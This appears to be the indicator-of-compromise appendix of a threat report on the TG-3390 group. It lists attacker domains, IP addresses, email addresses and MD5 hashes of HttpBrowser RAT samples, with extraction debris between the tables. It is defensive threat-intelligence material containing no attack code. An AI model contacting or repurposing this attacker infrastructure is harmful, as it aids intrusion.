|             |                                            || ftp.google-ana1ytics.com | Domain name | TG-3390 infrastructure<br>Confidence: High |
|--------------------------|-------------|--------------------------------------------|
| hotmailcontact.net       | Domain name | TG-3390 infrastructure<br>Confidence: High |
| 208.115.242.36           | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 208.115.242.37           | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 208.115.242.38           | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 66.63.178.142            | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 72.11.148.220            | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 72.11.141.133            | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 74.63.195.236            | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 74.63.195.236            | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 74.63.195.237            | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 74.63.195.238            | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 103.24.0.142             | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 103.24.1.54              | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 106.187.45.162           | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 192.151.236.138          | IP address  | TG-3390 infrastructure<br>Confidence: High |
| 192.161.61.19            | IP address  | TG-3390 infrastructure<br>Confidence: High || 192.161.61.20                    | IP address    | TG-3390 infrastructure<br>Confidence: High      |
|----------------------------------|---------------|-------------------------------------------------|
| 192.161.61.22                    | IP address    | TG-3390 infrastructure<br>Confidence: High      |
| 103.24.1.54                      | IP address    | TG-3390 infrastructure<br>Confidence: High      |
| 67.215.232.179                   | IP address    | TG-3390 infrastructure<br>Confidence: High      |
| 96.44.177.195                    | IP address    | TG-3390 infrastructure<br>Confidence: High      |
| 49.143.192.221                   | IP address    | TG-3390 infrastructure<br>Confidence: Moderate  |
| 67.215.232.181                   | IP address    | TG-3390 infrastructure<br>Confidence: Moderate  |
| 67.215.232.182                   | IP address    | TG-3390 infrastructure<br>Confidence: Moderate  |
| 96.44.182.243                    | IP address    | TG-3390 infrastructure<br>Confidence: Moderate  |
| 96.44.182.245                    | IP address    | TG-3390 infrastructure<br>Confidence: Moderate  |
| 96.44.182.246                    | IP address    | TG-3390 infrastructure<br>Confidence: Moderate  |
| 49.143.205.30                    | IP address    | TG-3390 infrastructure<br>Confidence: Moderate  |
| working success@163.com          | Email address | TG-3390 email address<br>Confidence: High       |
| ykcaihyl@163.com                 | Email address | TG-3390 email address<br>Confidence: High       |
| working success@163.com          | Email address | TG-3390 email address<br>Confidence: High       |
| yuming@yinsibaohu.aliyun.com     | Email address | TG-3390 email address<br><b>Confidence: Low</b> |
| 1cb4b74e9d030afbb18accf6ee2bfca1 | MD5 hash      | <b>HttpBrowser RAT dropper</b>                  |
| b333b5d541a0488f4e710ae97c46d9c2 | MD5 hash      | <b>HttpBrowser RAT dropper</b>                  || 86a05dcffe87caf7099dda44d9ec6b48 | MD5 hash | <b>HttpBrowser RAT dropper</b> |
|----------------------------------|----------|--------------------------------|
| 93e40da0bd78bebe5e1b98c6324e9b5b | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| f43d9c3e17e8480a36a62ef869212419 | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| 57e85fc30502a925ffed16082718ec6c | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| 4251aaf38a485b08d5562c6066370f09 | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| bbfd1e703f55ce779b536b5646a0cdc1 | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| 12a522cb96700c82dc964197adb57ddf | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| 728e5700a401498d91fb83159beec834 | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| 2bec1860499aae1dbcc92f48b276f998 | MD5 hash | <b>HttpBrowser RAT dropper</b> |
| 014122d7851fa8bf4070a8fc2acd5dc5 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 0ae996b31a2c3ed3f0bc14c7a96bea38 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 1a76681986f99b216d5c0f17ccff2a12 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 380c02b1fd93eb22028862117a2f19e3 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 40a9a22da928cbb70df48d5a3106d887 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 46cf2f9b4a4c35b62a32f28ac847c575 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 5436c3469cb1d87ea404e8989b28758d | MD5 hash | <b>HttpBrowser RAT</b>         |
| 692cecc94ac440ec673dc69f37bc0409 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 6a39a4e9933407aef31fdc3dfa2a2a95 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 8b4ed3b392ee5da139c16b8bca38ea5e | MD5 hash | <b>HttpBrowser RAT</b>         |
| 8ea5d8bb6b28191e4436456c35477e39 | MD5 hash | <b>HttpBrowser RAT</b>         |
| 9271bcfbba056c8f80c7f04d72efd62d | MD5 hash | <b>HttpBrowser RAT</b>         |
| 996843b55a7c5c7a36e8c6956e599610 | MD5 hash | <b>HttpBrowser RAT</b>         |
| a554efc889714c70e9362bdc81fadd6a | MD5 hash | <b>HttpBrowser RAT</b>         |
| c9c93c2d62a084031872aab96202ee3e | MD5 hash | <b>HttpBrowser RAT</b>         |
| ddbdf0efdf26e0c267ef6155edb0e6b8 | MD5 hash | <b>HttpBrowser RAT</b>         |
| e7df18a17d8e7c2ed541a57020444068 | MD5 hash | <b>HttpBrowser RAT</b>         || ea4dcafc224f604c096032dde33a1d6d | MD5 hash | <b>HttpBrowser RAT</b> |
|----------------------------------|----------|------------------------|
| f658bb17d69912404f34532901edad0e | MD5 hash | <b>HttpBrowser RAT</b> |
| f869a1b40f6438dfdd89e73480103211 | MD5 hash | <b>HttpBrowser RAT</b> |
| 81ed752590752016cb1c12f3e9ab3454 | MD5 hash | <b>HttpBrowser RAT</b> |
| 5ef719f8aeb9bf97beb24a5c2ed19173 | MD5 hash | <b>HttpBrowser RAT</b> |
| 7ec91768376324be2bad4fd30b1c2051 | MD5 hash | <b>HttpBrowser RAT</b> |
| 20c446ad2d7d1586138b493ecddfbbc7 | MD5 hash | <b>HttpBrowser RAT</b> |
| 44cf0793e05ba843dd53bbc7020e0f1c | MD5 hash | <b>HttpBrowser RAT</b> |
| 02826bb6636337963cc5162e6f87745e | MD5 hash | <b>HttpBrowser RAT</b> |
| 1606ab7a54735af654ee6deb7427f652 | MD5 hash | <b>HttpBrowser RAT</b> |
| 1539b3a5921203f0e2b6c05d692ffa27 | MD5 hash | <b>HttpBrowser RAT</b> |
| c66e09429ad6669321e5c69b1d78c082 | MD5 hash | <b>HttpBrowser RAT</b> |
| 225e10e362eeee15ec64246ac021f4d6 | MD5 hash | <b>HttpBrowser RAT</b> |
| a631fc7c45cbdf80992b9d730df0ff51 | MD5 hash | <b>HttpBrowser RAT</b> |
| af785b4df71da0786bcae233e55cf6c1 | MD5 hash | <b>HttpBrowser RAT</b> |
| e3e0f3ad4ff3b981b513cc66b37583e8 | MD5 hash | <b>HttpBrowser RAT</b> |
| 5cd0e97a1f09001af5213462aa3f7eb1 | MD5 hash | <b>HttpBrowser RAT</b> |
| 15fd9c04d6099273a9acf8feab81acfe | MD5 hash | <b>HttpBrowser RAT</b> |
| ea8b9e0bf95fc0c71694310cb685cd3b | MD5 hash | <b>HttpBrowser RAT</b> |
| 5c3ab475be110ec59257617ee1388e01 | MD5 hash | <b>HttpBrowser RAT</b> |
| 6aac7417ea1eb60a869597af9049b8fa | MD5 hash | <b>HttpBrowser RAT</b> |
| 372f5370085a63f5b660fab635ce6cd7 | MD5 hash | <b>HttpBrowser RAT</b> |
| fac4885324cb67bd421d6250fdc9533c | MD5 hash | <b>HttpBrowser RAT</b> |
| e7e555615a07040bb5dbe9ce59ac5d11 | MD5 hash | <b>HttpBrowser RAT</b> |
| ff34cb1d90d76a656546293e879afe22 | MD5 hash | <b>HttpBrowser RAT</b> |
| 2abf7421c34c60d48e09325a206e720e | MD5 Hash | <b>HttpBrowser RAT</b> || 396b4317db07cc8a2480786160b33044 | MD5 hash | <b>HttpBrowser RAT</b> |
|----------------------------------|----------|------------------------|
| e404873d3fcd0268db10657b53bdab64 | MD5 hash | <b>HttpBrowser RAT</b> |
| 6e4189b20adb253b3c1ad7f8fdc95009 | MD5 hash | <b>HttpBrowser RAT</b> |
| bff424289c38d389a8cafb16b47dfe39 | MD5 hash | <b>HttpBrowser RAT</b> |
| 7294c7f3860315d51f74152e8ad353df | MD5 hash | <b>HttpBrowser RAT</b> |
| 40092f76fea082b05e9631d91975a401 | MD5 hash | <b>HttpBrowser RAT</b> |
| e42fce74bbd637c35320cf4e95f5e055 | MD5 hash | <b>HttpBrowser RAT</b> |
| d0dafc3716a0d0ce393cde30b2b14a07 | MD5 hash | <b>HttpBrowser RAT</b> |
| ae66bad0c7de88ab0ab1050c4bec9095 | MD5 hash | <b>HttpBrowser RAT</b> |
| c7c2be1cd3780b2ba4638cef9a5422c7 | MD5 hash | <b>HttpBrowser RAT</b> |
| 405949955b1cb65673c16bf7c8da2f4d | MD5 hash | <b>HttpBrowser RAT</b> |
| ff4f052dbe73a81403df5e98313000fb | MD5 hash | <b>HttpBrowser RAT</b> |
| b30fcd362c7b8ac75b7dddfe6cb448c7 | MD5 hash | <b>HttpBrowser RAT</b> |
| 1d24f4d20b80562de46a8ac95d0ff8c2 | MD5 hash | <b>HttpBrowser RAT</b> |
| 9538bbdb3a73201b40296e9d4dc80ade | MD5 hash | <b>HttpBrowser RAT</b> |
| 46bb2caeda30c09a6337fd46ec98c32c | MD5 hash | <b>HttpBrowser RAT</b> |
| 0c8842e48e80643d91dd290d0f786147 | MD5 hash | <b>HttpBrowser RAT</b> |
| 0fc975c3c4e6c546b4f2b5aaed50dd78 | MD5 hash | <b>HttpBrowser RAT</b> |
| 41be449f687828466ed7d87f0f30a278 | MD5 hash | <b>HttpBrowser RAT</b> |
| 2b95caf3307ebd36cf405b1133b30aa8 | MD5 hash | <b>HttpBrowser RAT</b> |
| ccc715a4d9d0157b9776deacdb26bf78 | MD5 hash | <b>HttpBrowser RAT</b> |
| 37933acfa8d8e78c54413d88ca705e17 | MD5 hash | <b>HttpBrowser RAT</b> |
| 2813c5a1c87f7e3d33174fed8b0988a1 | MD5 hash | <b>HttpBrowser RAT</b> |
| 8f22834efe52ccefb17e768569eb36b9 | MD5 hash | <b>HttpBrowser RAT</b> |
| 6f01628a0b5de757a8dbe99020499d10 | MD5 hash | <b>HttpBrowser RAT</b> |
| 7f8d9f12f41156512b60ab17f8d85fe9 | MD5 hash | <b>HttpBrowser RAT</b> || debe5ef2868b212f4251c58be1687660 | MD5 hash | <b>HttpBrowser RAT</b> |
|----------------------------------|----------|------------------------|
| e136d4ebab357fd19df8afe221460571 | MD5 hash | <b>HttpBrowser RAT</b> |
| a86a906cfafaf1d7e3725bb0161b0cfe | MD5 hash | <b>HttpBrowser RAT</b> |
| 03e1eac3512a726da30fff41dbc26039 | MD5 hash | <b>HttpBrowser RAT</b> |
| baac5e5dd3ce7dae56cab6d3dac14e15 | MD5 hash | <b>HttpBrowser RAT</b> |
| 0f7dde31fbeb5ddbb6230c401ed41561 | MD5 hash | <b>HttpBrowser RAT</b> |
